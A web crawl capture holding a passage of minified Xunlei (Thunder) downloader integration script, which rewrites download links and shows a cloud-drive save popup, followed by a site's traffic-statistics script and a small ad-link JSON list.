t=e.url,n=e.name,E=e.unionId;r.reportSend("page_pop",{type:"yunpan_h5",js_cooperation_type:"yunpan",files_num:1}),i.openComfirm({contentHtml:"\n        <div class='xl_ios_comfirm_wrapper'>\n          <div class='xl_ios_comfirm_shadow'></div>\n          <div class='xl_ios_comfirm'>\n            <p class='title'>\u4fdd\u5b58\u8d44\u6e90\u5230\u8fc5\u96f7</p>\n            <div class='desc'>\n              <p><span>1</span>\u8d44\u6e90\u5b58\u5165\u8fc5\u96f7\u4e91\u76d8\u7f51\u9875\u7248</p>\n              <p><span>2</span>\u6253\u5f00\u8fc5\u96f7app\u9ad8\u901f\u4e0b\u8f7d</p>\n            </div>\n            <div class='content-wrap'>\n              <div class='content'>\n                <img src='".concat(o,'\' class=\'icon\' />\n                <div class="title-box">\n                  <p class="title-item">').concat(n,'</p>\n                  <p class="title-item title-link" title="').concat(t,'">').concat(t,"</p>\n                </div>\n              </div>\n            </div>\n            <div class='save'>\u5b58\u5165\u4e91\u76d8</div>\n            <img src='").concat(a,"' class='closeBtn' />\n          </div>\n        </div>\n      "),cancelText:"\u53d6\u6d88",comfirmText:"\u5b58\u5165\u8fc5\u96f7\u4e91\u76d8",cancelHandler:function(){r.reportSend("page_click",{clickid:"yunpan_h5_save_cance",url:t}),r.reportSend("page_pop_yunpan_click",{clickid:"close",sPid:E})},comfirmHandler:function(){r.reportSend("page_click",{clickid:"yunpan_h5_save",url:t}),r.reportSend("page_pop_yunpan_click",{clickid:"open_yunpan",sPid:E}),window.location.href="".concat("https://pan.xunlei.com/","?taskurl=").concat(decodeURIComponent(t),"&unionId=").concat(E)}})}({url:t,name:n,unionId:E});var C=document.createElement("iframe");C.setAttribute("src",e),C.setAttribute("style","display:none;"),C.setAttribute("height","0px"),C.setAttribute("width","0px"),C.setAttribute("frameborder","0"),document.body.appendChild(C),C.parentNode.removeChild(C)}}},function(e,t,n){var i=n(6).ThunderEncode,r=n(1).thunderHrefAttr,o=n(8),a=n(0).getUserBrowser,E=n(0).detectIE,s=n(60).hex_sha1,C=navigator.userAgent.indexOf("MSIE")>0,B=E();function D(e,t,n){var E=arguments[0],C=arguments[1],u=arguments[2]?arguments[2]:"",l=void 0!==arguments[3]?arguments[3]:null,A=unescape("%u8FC5%u96F7%u4E13%u7528%u9AD8%u901F%u4E0B%u8F7D"),c="",F=0,d="",h="",p=D.LINK+"&nbsp;&nbsp;",f=0,m=r;try{d=thunderHTMLInsert}catch(e){d="&nbsp;"}try{0!=thunderLinkPos&&null!=thunderLinkPos&&(f="afterEnd",h=d,d="")}catch(e){f="beforeBegin"}try{F=thunderLinkCount}catch(e){F=0}try{c=o.exceptPath}catch(e){c=""}try{p=thunderLinkHTML}catch(e){}if(p.indexOf(D.LINK)<0&&(p+=D.LINK),null==l)try{l=thunderAppend}catch(e){l=!1}if(D.isDebug&&alert(l),""==u||void 0===u)try{u=thunderLinkStyle}catch(e){u=""}""!=u&&(u=u.replace(/\\/g,"\\"));var v=".srt|.mkv|.jad|.bis|.bin|.sw|.reg|.sisx|.sis|.eet|.xls|.nh|.kdh|.ppt|.mdf|.wmp|.doc|.pdf|.chm|.asf|.avi|.exe|.iso|.mp3|.mpeg|.mpg|.mpga|.ra|.rar|.rm|.rmvb|.tar|.wma|.wmv|.zip|.swf|.mp4|.3gp|.torrent|.txt|.jar|.mov|.wav|.eip";if(void 0===E||null==E){try{E=o.pid}catch(e){E=""}if(""==E||null==typeof E||isNaN(E))return D.isDebug&&alert("Pid is not provided!"),!1}if(null==C||void 0===C)try{C=thunderPath}catch(e){C=""}var g=j_xunlei_q(document.links).filter(".thunder-link"),_=(v=v.replace(/\./g,"\\."),/^http:\/\/|https:\/\/|ftp:\/\/|mms:\/\/[\s\S]*?$/i),y=/^http:\/\/|https:\/\/|ftp:\/\/[\s\S]*?$/i;"Android"==a()&&(_=/^http:\/\/|https:\/\/|ftp:\/\/|magnet:|ed2k:|mms:\/\/[\s\S]*?$/i);var b=g.length,w=0,x=0;F<=0&&(F=b);for(var k=0;k<b;k++)if(g[k+w].href){if(""!=c)if("string"==typeof c){if(g[k+w].href.indexOf(c)>=0)continue}else if(c.test&&null!=g[k+w].href.match(c))continue;var j=g[k+w].getAttribute(m);if("#"==g[k+w].href.substr(g[k+w].href.length-1,1)&&j){D.isDebug&&(alert("ThunderHref:"+j),alert("href:"+g[k+w].href));continue}if(B)var T=window.encodeURI(g[k+w].href);else T=g[k+w].href;var I="",S="";if(0==T.indexOf("thunder://"))S=T,D.isDebug&&alert("thunderLinker!["+S+"]");else if(_.test(T))I=y.test(T)?T.indexOf("?")>0?T+"&"+s(T):T+"?"+s(T):T;else if(""!=C&&null!=C)if("string"==typeof C)T.toLowerCase().indexOf("/"+C)>-1&&(I=T,D.isDebug&&alert("other://String Path Valid!"));else if(C.test){var N=C.test(T);T.indexOf("attachment")>0&&D.isDebug&&alert(String(C)+".test('"+T+"')="+String(N)),null!=T.match(C)?(I=T,D.isDebug&&alert("**********************RegEx*********************")):D.isDebug&&alert("other://Reg Path Invalid!\n["+C+"]"+T+"||||<"+String(N)+">||||")}if(""!=I&&(S=i(I)),""!=S){var O=g[k+w];if(""!=u?l&&""!=I?""!=I&&(g[k+w].insertAdjacentHTML(f,p.replace(D.LINK,h+"<a class='"+O.className+"' target='_self' href='#' title='"+A+"' "+m+"='"+S+"' thunderPid='"+E+"' thunderType='' thunderResTitle='' onClick='return OnDownloadClick_Simple(this,2)' oncontextmenu='ThunderNetwork_SetHref(this)'>"+u.replace(D.TITLE,O.innerHTML)+"</a>")+d),w++,x++):(O.setAttribute("thunderPid",E),O.setAttribute("thunderType",""),O.setAttribute("thunderResTitle",O.innerHTML),O.setAttribute("onclick","return OnDownloadClick_Simple(this,2);"),O.setAttribute(m,S),x++):l&&""!=I?""!=I&&(g[k+w].insertAdjacentHTML(f,p.replace(D.LINK,h+"<a class='"+O.className+"' target='_self' href='#' title='"+A+"' "+m+"='"+S+"' thunderPid='"+E+"' thunderType='' thunderResTitle='' onClick='return OnDownloadClick_Simple(this,2)' oncontextmenu='ThunderNetwork_SetHref(this)'><font color='red'>"+A+"</font></a>")+d),w++,x++):(O.setAttribute("thunderPid",E),O.setAttribute("thunderType",""),O.setAttribute("thunderResTitle",O.innerHTML),O.setAttribute("onclick","return OnDownloadClick_Simple(this,2);"),O.setAttribute(m,S),x++),D.isDebug&&alert(x),x>=F)break}}}D.TITLE="[$TITLE$]",D.LINK="[$LINK$]",D.isDebug=document.location.search.indexOf("thunderdbg=1")>0,D.auto=!0,C&&(document.onreadystatechange=function(){if("complete"==document.readyState){try{D.auto=thunderFuncType}catch(e){D.auto=!0}if(document.body&&D.auto){var e=function(){};"function"==typeof document.body.onload&&(e=document.body.onload),document.body.onload=function(){e(),D()}}else if(D.isDebug&&!document.body)for(e in document)alert(e)}}),e.exports=D},function(e,t){var n=0;function i(e){return function(e){for(var t=n?"0123456789ABCDEF":"0123456789abcdef",i="",r=0;r<4*e.length;r++)i+=t.charAt(e[r>>2]>>8*(3-r%4)+4&15)+t.charAt(e[r>>2]>>8*(3-r%4)&15);return i}(function(e){for(var t=e,n=Array(80),i=1732584193,s=-271733879,C=-1732584194,B=271733878,D=-1009589776,u=0;u<t.length;u+=16){for(var l=i,A=s,c=C,F=B,d=D,h=0;h<80;h++){n[h]=h<16?t[u+h]:E(n[h-3]^n[h-8]^n[h-14]^n[h-16],1);var p=a(a(E(i,5),r(h,s,C,B)),a(a(D,n[h]),o(h)));D=B,B=C,C=E(s,30),s=i,i=p}i=a(i,l),s=a(s,A),C=a(C,c),B=a(B,F),D=a(D,d)}return new Array(i,s,C,B,D)}(function(e){for(var t=1+(e.length+8>>6),n=new Array(16*t),i=0;i<16*t;i++)n[i]=0;for(i=0;i<e.length;i++)n[i>>2]|=e.charCodeAt(i)<<24-8*(3&i);return n[i>>2]|=128<<24-8*(3&i),n[16*t-1]=8*e.length,n}(e)))}function r(e,t,n,i){return e<20?t&n|~t&i:e<40?t^n^i:e<60?t&n|t&i|n&i:t^n^i}function o(e){return e<20?1518500249:e<40?1859775393:e<60?-1894007588:-899497514}function a(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function E(e,t){return e<<t|e>>>32-t}t.hex_sha1=function(e){return"jjf=NSU4NSU4Q&sum="+i(function(e){var t,n,i,r;for(t="",i=e.length,n=0;n<i;n++)(r=e.charCodeAt(n))>=1&&r<=127?t+=e.charAt(n):r>2047?(t+=String.fromCharCode(224|r>>12&15),t+=String.fromCharCode(128|r>>6&63),t+=String.fromCharCode(128|r>>0&63)):(t+=String.fromCharCode(192|r>>6&31),t+=String.fromCharCode(128|r>>0&63));return t}(e=e+"NSU4NSU4Q")).substr(0,10)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/flow.js
body_size: 702
content:
$(function () {
    // 流量统计
    function flow(model, category_id, model_id, admin_id, type, domain) {
        if (typeof model === 'undefined' || typeof category_id === 'undefined' || typeof model_id === 'undefined' || typeof admin_id === 'undefined') {
            return true;
        }

        if (admin_id == 0) {
            admin_id = 1;
        }

        $.get(api_url + '/api/flow/model/' + model + '/category_id/' + category_id + '/model_id/' + model_id + '/admin_id/' + admin_id + '/type/' + type + '/domain/' + domain, function (data) { }, 'json');

        return true;
    }
    try {
        flow(model, category_id, model_id, admin_id, 0, 'www');
    } catch (e) {
    }

    // 下载量统计
    $('.down-btn').click(function () {
        flow(model, category_id, model_id, admin_id, 1, 'www');
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/eccbc87e4b5ce2fe28308fd9f2a7baf3.js
body_size: 398
content:
var jsonData = [{"name":"\u6781\u901f\u7cfb\u7edf","url":"https:\/\/zj.xitongcheng.com\/","image":"\/uploads\/img\/20230531\/7507ad9fe2bcfffde3f04f1eed99babf.png"},{"name":"win10\u7cfb\u7edf\u5e38\u89c1\u95ee\u9898\u6c47\u603b","url":"https:\/\/www.win7zhijia.cn\/win10jc\/","image":"\/uploads\/img\/20230608\/e3f0f77bdd3d64aff27d1915f07260a4.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}